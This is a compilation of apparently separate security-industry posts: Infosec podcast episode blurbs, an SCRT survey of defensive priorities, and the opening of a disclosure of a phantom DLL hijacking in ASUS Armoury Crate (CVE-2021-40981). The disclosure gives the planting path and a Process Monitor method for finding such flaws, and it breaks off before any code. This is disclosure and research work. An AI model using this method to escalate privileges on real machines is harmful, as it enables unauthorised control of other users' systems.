On today’s podcast Infosec Skills author Chrys Thorsen talks about founding IT Without Borders, a humanitarian organization built to empower underserved communities through capacity building information and communications technology (ICT) skills and information access. She’s also a consultant and educator. And, for our purpose, she is the author of several learning paths on our Infosec Skills platform. She has written course paths for Writing Secure Code in Android and Writing Secure Code in iOS, as well as a forthcoming CertNexus Cyber Secure Coder path.
0:00 - Intro 2:43 - Thorsen’s origin story in cybersecurity 4:53 - Gaining about 40 certifications 6:20 - Cross certification knowledge 7:25 - Great certification combos 8:45 - How useful are certifications? 11:12 - Collecting certifications 13:01 - Changing training landscape 14:20 - How teaching changed 16:36 - In-demand cybersecurity skills 17:48 - What is secure coding? 19:34 - Secure coders versus coders 20:31 - Secure coding in iOS versus Android 22:39 - CertNexus secure coder certification 24:13 - Secure coding before coding 24:42 - Secure coding curriculum 26:27 - Recommended studies post secure coding 26:50 - Benefits to skills-based education 27:43 - Tips for lifelong learning 29:29 - Cybersecurity education’s future 30:54 - IT Without Borders 33:38 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
During the first wave of Covid and most people locked up at home, I wanted to engage with my colleagues in various departments here at SCRT by having them answer a simple survey. The survey related to what actions they would recommend and prioritize in order to secure the information system of a random company, which had just received notification that a cyberattack was imminent.
The survey
Everybody was asked to provide up to 10 recommendations and my initial goal was to see whether there was a consensus between our different teams. For example, I wanted to make sure that our sales team would provide similar answers to our engineering teams.
In any case, I wanted to keep the answers as open as possible, which made it a little harder to parse the results, since some of my colleagues gave some very creative answers. One such example were the recommendations of writing a book on how to obtain a magical budget, followed by a sequel on how to spend that budget with SCRT. Needless to say, this was a bit of an outlier, but for other cases, I attempted to group similar answers into categories. For example, the two following recommendations “Install a good anti-virus solution on workstations” and “Setup EDR agents on all workstations and servers with machine learning capabilities such as Cortex XDR Pro” were eventually summarised as “EDR/AV”.
I had to make some choices as to what would be grouped together. I decided EDR and AV solutions could be considered as a similar recommendations, while I decided that “Updates” and “Vulnerability management” were going to remain separate. A number of answers were grouped into “Network isolation” which also explains some of the results I’ll give below. After categorizing each one of the recommendations, I then attributed a weight from 1 to 10 to each of them depending on the priority given by the person.
Results
Without any further ado, here are the most frequently recommended actions (with their cumulated weight) out of the 33 colleagues who responded to my survey:
Network isolation (173)
Security patching (107)
Configurations hardening (100)
Limit external exposure (97)
SIEM/SOC (95)
Awareness training (95)
Audit (89)
Multi-factor authentication (87)
Privileged access management (82)
Backups (49)
EDR/AV (45)
LAPS (41)
Robust password policy (40)
DMZ (37)
WAF (37) […]
Contact SCRT (22 points)
If we ignore the weights and just count the number of times each recommendation is given, we obtain the following results.
Network isolation (25)
SIEM/SOC (22)
Audit (22)
Security patching (20)
Configurations hardening (20)
Awareness training (15)
Privileged access management (14)
Multi-factor authentication (14)
Limit external exposure (11)
EDR/AV (9)
Robust password policy (8)
LAPS (7)
Backups (7)
Bitlocker (6)
Physical access (5) […]
Contact SCRT (4)
Discussion
The differences are interesting to look at as they mean for example that most people recommended implementing a SIEM/SOC and performing an audit, but these were not considered as priorities.
I think it is important here to stress that when we mention “network isolation”, it goes beyond simple network segmentation. We are not talking about ensuring you have different VLANs for different types of systems, but actively enforcing appropriate firewalls between VLANs and within the same VLAN. It is this active firewalling which can prevent the exploitation of vulnerabilities in the first place and reduce the possibilities of lateral movement. While micro-segmentation and Zero Trust are valuable objectives, in the mean time, properly configuring the current firewalls has to be a priority.
When analysing the responses on a department level, it was interesting to see that our support team tends to recommend contacting SCRT and our analytics team recommends implementing a SIEM/SOC. Our pentesting team does not necessarily recommend performing an audit as a top priority, probably because we already anticipate what the findings are likely to be, which kind of skews the results. For our sales team though, performing an audit received the highest priority.
Wrapping things up

Based on the answers, I drew up a mindmap of actions that could be taken to improve the security of an information system. It contains more details than what is summarised in this blog post and the actions have been grouped by the following objectives:
Prevent the initial intrusion
Detect the intrusion
Limit its propagation
Protect/preserve sensitive data
Manage risk
There is already quite a bit of information in here, though there is even more which is still missing, but it does give an overview of the higher priority aspects, which can be worked on to generally improve the security posture of a company.
On today’s podcast, Jasmine Jackson takes us through how you can get noticed on your resume, how Linux basics can set you up for learning other aspects of cybersecurity, and how capture the flag activities are crucial to enriching your work skills. Jackson has over 10 years of information security experience and shares her passion for cybersecurity by presenting and teaching workshops, including new courses now available in Infosec Skills. She is currently the Jeopardy-style capture the flag (CTF) coach for the inaugural U.S. Cyber Games and works as a senior application security engineer for a Fortune 500 company.
0:00 - Intro 3:08 - Jasmine Jackson’s origin story 4:25 - Winning a computer 6:22 - Jackson’s career path 13:46 - Thoughts on certifications 19:10 - Ideal job description 21:01 - Most important cybersecurity skills 22:54 - Linux fundamentals class 25:07 - What does knowing Linux do for you? 26:35 - How to build upon a Linux foundation 28:51 - Benefits to skills training 29:50 - Tips for lifelong learning 31:30 - Coaching in the U.S. Cyber Games 34:26 - How are team members chosen for the games? 37:47 - An intriguing CTF puzzle 41:43 - Where is cybersecurity education heading? 43:36 - Learn more about Jackson 46:33 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
Today's guest is Alex Amiryan, a software developer with over 18 years of experience specializing in cybersecurity and cryptography. Alex is the creator of the popular SafeCamera app, which was the predecessor of Stingle Photos, an end-to-end encrypted, open-source gallery and sync app able to prevent theft by breach. How does it work, and how did Alex come by his obsession for cryptography? Tune in and find out!
0:00 - Intro 1:41 - Origin story in cybersecurity 3:38 - Running afoul of the law 4:44 - Beginning your own company 7:10 - Advice on starting a business 9:15 - What is Stingle Photos? 12:30 - End-to-end encryption 15:20 - Black box storage 17:47 - Encryption safety 19:01 - Preventing photo theft 22:20 - Working in encryption and cryptography 24:24 - Skills needed for encryption and cryptography 26:43 - An "aha" moment 28:00 - Cryptographer job market 29:45 - Next steps in cryptography 35:52 - Learn more about Stingle Photos 36:28 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
This week we chat with Connor Greig of CreatorSphere (creatorsphere.co) about beginning a career in IT at age 17 when he joined Hewlett Packard as an applications engineer, but after just a few weeks was promoted to project manager. He went on to work on secure projects for the British government and was a project manager for secure cloud computing and software development modernization during the WannaCry, Spectre and Meltdown vulnerabilities that were found.
0:00 - Intro 3:00 - Origin story 4:58 - Getting into IT 8:53 - Being scouted by HP at 17 11:34 - What did HP see in you? 15:42 - Working with the British government 17:49 - Being fast on your feet 19:51 - Area of specialty 21:30 - Balancing work and management 25:25 - Saving McDonald's from a data breach 31:58 - McDonald's reaction 38:56 - Starting your own company 45:25 - Advice for starting your own company 49:15 - How to learn new concepts and skills 53:15 - What's it like being a gay man in cybersecurity? 55:30 - Making cybersecurity more welcoming 58:15 - Cybersecurity career advice 1:00:33 - Outro
About Infosec Infosec believes knowledge is power when fighting cybercrime. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and privacy training to stay cyber-safe at work and home. It’s our mission to equip all organizations and individuals with the know-how and confidence to outsmart cybercrime. Learn more at infosecinstitute.com.
ASUS ROG Armoury Crate ships with a service called Armoury Crate Lite Service which suffers from a phantom DLL hijacking vulnerability that allows a low privilege user to execute code in the context other users, administrators included. To trigger the vulnerability, an administrator must log in after the attacker has placed the malicious DLL at the path C:\ProgramData\ASUS\GamingCenterLib\.DLL. The issue has been fixed with the release of Armoury Crate Lite Service 4.2.10. The vulnerability has been assigned ID CVE-2021-40981.
Introduction
Greetings fellow hackers, last here! Recently I’ve been looking for vulnerabilities here and there - too much free time maybe? Specifically, I focused on hunting for DLL hijackings in privileged processes, as they usually lead to a local privilege escalation. A DLL hijacking revolves around forcing a process to run an attacker controlled DLL instead of the legitimate DLL the process is trying to load, nothing more. To make a process load your DLL you have to control the path from which said DLL is loaded. There are essentially two kinds of DLL hijackings: standard DLL hijackings and phantom DLL hijackings. The main difference is that in standard ones the legitimate DLL exists and is overwritten or proxied by the attacker’s DLL, while in phantom DLL hijackings the process tries to load a non existing DLL, hence the attacker can just drop its malicious DLL in the path and call it a day.
By messing up with Process Monitor I ended up finding a phantom DLL hijacking in ASUS ROG Armoury Crate, a software commonly installed in gaming PCs with a TUF/ROG motherboard to manage LEDs and fans.
Last year I assembled a PC with an ASUS TUF motherboard, so I have this software installed. This kind of software is usually poorly designed from a security perspective - not shaming ASUS here, it’s just a matter of fact as gaming software is usually not designed with security in mind, it has to be flashy and eye-catching - so I ended up focusing my effort on this particular piece of software.
At login time, Armoury Crate’s own service, called Armoury Crate Lite Service, spawns a number of processes, the ones that caught my eyes though were ArmouryCrate.Service.exe and its child ArmouryCrate.UserSessionHelper.exe. As you can see in the next screenshot, the first runs as SYSTEM as it’s the process of the service itself, while the second runs at High integrity (i.e. elevated) if the current user is an administrator, or Medium integrity if the user is a low privilege one. Keep this in mind, we will come back to it later.
It’s hunting season
Now that we have laid down our targets, let’s look at how we are going to approach the research. The methodology we will use is the following:
Look for CreateFile operations failing with a “NO SUCH FILE” or “PATH NOT FOUND” code;
Inspect the operation to make sure it happens as a result of a call to a LoadLibrary-like function. CreateFile-like calls in Windows are not used only to create new files, but also to open existing ones;
Make sure we can write to - or create the - path from which the DLL is loaded;
Profit!

Hunting for this type of vulnerabilities is actually fairly easy and requires little effort. As I have explained in this Twitter thread, you just have to fire up Process Monitor with admin privileges, set some filters and then investigate the results. Let’s start from the filters: since we are focusing on phantom DLL hijackings, we want to see all the privileged processes failing to load a DLL with an error like “PATH NOT FOUND” or “NO SUCH FILE”. To do so go to the menu bar, Filter->Filter... and add the following filters:
Operation - is - CreateFile - Include
Result - contains - not found - Include
Result - contains - no such - Include
Path - ends with - .dll - Include
Integrity - is - System - Include
Integrity - is - High - Include
Once you have done that, go back to the menu bar, then Filter->Save Filter... so that we can load it later. As a lot SYSTEM and High integrity processes run as a result of a service running we now want to log the boot process of the computer and analyze it with Process Monitor. In order to do so head to the menu bar, then Options->Enable Boot Logging, leave everything as default and restart the computer. After logging back in, open Process Monitor once again, save the Bootlog.pml file and wait for Process Monitor to parse it. Once it’s finished doing its things, load the filter we prepared previously by clicking on Filter->Load Filter. Now we should see only potential phantom hijackings.
In Armoury Crate’s case, you can see it tries to load C:\ProgramData\ASUS\GamingCenterLib\.DLL which is an interesting path because ACLs are not set automatically in subfolders of C:\ProgramData\, a thing that happens instead for subfolders of C:\Program Files\. This means there’s a high probability C:\ProgramData\ subfolders will be writable by unprivileged users.

To make sure the CreateFile operation we are looking at happens as a result of a LoadLibrary-like function we can open the event and navigate to the Stack tab to check the sequence of function calls which lead to the CreateFile operation. As you can see from the following screenshot, this is exactly the case as we have a call to LoadLibraryExW:

To inspect the ACL of the folder from which Armoury Crate tries to load the DLL we can use Powershell’s Get-Acl cmdlet this way:
This command will return a SDDL string (which is essentially a one-to-one string representation of the graphical ACL we are used to see in Windows), which when parsed with ConvertFrom-SddlString tells us BUILTIN\Users have write access to the directory:
